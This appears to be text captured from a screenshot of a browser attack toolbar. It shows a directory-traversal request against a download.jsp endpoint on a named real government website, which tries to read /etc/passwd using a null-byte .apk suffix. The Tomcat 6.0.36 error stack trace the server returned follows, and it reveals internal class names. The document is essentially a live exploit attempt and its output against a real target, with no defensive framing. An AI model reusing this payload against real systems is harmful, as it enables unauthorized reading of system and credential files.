 Load URL
http://www.xfsx.gov.cn/mag/util/download.jsp?path=../../../../../../../../../../etc/passwd%00.apk
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 - java.lang.ArrayIndexOutOfBoundsException: 1
type Exception report
message java.lang.ArrayIndexOutOfBoundsException: 1
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: java.lang.ArrayIndexOutOfBoundsException: 1
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.j
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:430)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.genius.util.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.jav
root cause
java.lang.ArrayIndexOutOfBoundsException: 1
org.apache.jsp.util.download_jsp._jspService(download_jsp.java:90)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:388)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.genius.util.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.jav
note The full stack trace of the root cause is available in the Apache Tomcat/6.0.36 logs.